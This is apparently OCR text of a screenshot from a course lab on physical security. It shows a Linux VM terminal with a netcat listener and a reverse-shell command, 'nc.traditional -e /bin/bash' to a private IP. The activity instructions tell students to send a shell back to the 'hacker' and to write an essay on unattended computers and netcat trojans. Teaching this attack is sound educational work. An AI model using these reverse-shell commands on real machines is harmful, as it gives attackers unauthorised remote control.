 Ubuntu 64-bit - VMware Workstation 17 Player
Player
Activities
Terminal
ก.ย. 20 19:54
khmer@khmer-virtual-machine: ~/Desktop
khmer@khmer-virtual-machine:~/Desktop$ nc -p 60000 -l
pwd
/mnt/c/Users/BBB/Desktop
classDeeDee 2.0
Ch08-Physical Sec
Ch8-Activity VI-Ph
ไฟล์
C:/Users/BBB/Downloads/231_Ch8-Activity%20VI-P...
Ch8-Activity VI-...
2 / 2
93%
Once you get a change to the victim's machine, send a remote shell back to the
hacker.
`nc -e [/bin/bash or cmd.exe on Windows] [IP of Hacker] 60000`
You may change the port 60000 to any port that you want.
3. Write an essay to summarize the lesson that you have learned in this activity.
In particular,
a) explain the worst case scenario that can happen if you leave your computer
unattended.
b) explain how a tool like netcat can be used for constructing a trojan horse.
As a user, how will you prevent yourself from being a victim to such attacks?
theepob@BBIdea3: /mnt/c/U:
theepob@BBIdea3:/mnt/c/Users/BBB/Desktop$ nc.traditional -e /bin/bash 192.16
8.115.134 60000